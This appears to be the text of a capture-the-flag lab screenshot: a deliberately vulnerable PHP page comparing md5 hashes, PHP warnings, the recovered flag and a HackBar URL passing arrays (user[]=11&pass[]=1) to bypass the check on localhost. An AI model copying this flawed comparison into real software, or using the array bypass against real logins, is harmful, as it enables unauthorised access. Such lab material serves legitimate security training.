 if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if ($user !== $pass && md5($user) === md5($pass)) {
echo file_get_contents('flag');
} else {
echo "False!!!!!!";
}
}else{
echo "Please input the user and pass !<br>";
}
(!) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\test7.php on line 8
Call Stack
# Time Memory Function Location
1 0.0014 406112 {main}( ) ...\test7.php:0
2 0.0018 406112 md5 ( array(1) ) ...\test7.php:8
(!) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\test7.php on line 8
Call Stack
# Time Memory Function Location
1 0.0014 406112 {main}( ) ...\test7.php:0
2 0.0030 406904 md5 ( array(1) ) ...\test7.php:8
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test7.php?user[]=11&pass[]=1